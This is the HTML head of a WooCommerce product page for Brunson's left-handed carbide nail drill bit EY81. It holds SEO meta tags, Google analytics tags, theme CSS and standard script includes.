

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/
body_size: 35038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
</script>
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LL7FWWCFZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LL7FWWCFZS');
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carbide Nail Drill Bits EY81 For Left Handed Professional | Brunson</title>
	<meta name="description" content="Shop High-Quality Left Handed Carbide Nail Drill Bits EY81 at Brunson. Ideal for Professional Nail Art and Salon Services. Shop now Online!" />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carbide Nail Drill Bits EY81 For Left Handed Professional | Brunson" />
	<meta property="og:description" content="Shop High-Quality Left Handed Carbide Nail Drill Bits EY81 at Brunson. Ideal for Professional Nail Art and Salon Services. Shop now Online!" />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/brunsonnailacademy/" />
	<meta property="article:modified_time" content="2024-04-30T08:40:46+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-ey81.jpg" />
	<meta property="og:image:width" content="1361" />
	<meta property="og:image:height" content="1389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure EY81 Comments Feed" href="https://www.brunsonnaildrill.com/product/left-handed-e-file-drill-bits-ey81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fleft-handed-e-file-drill-bits-ey81%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fleft-handed-e-file-drill-bits-ey81%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/24491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=24491' />
<meta name="framework" content="Redux 4.1.18" /><meta name="generator" content="Site Kit by Google 1.80.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
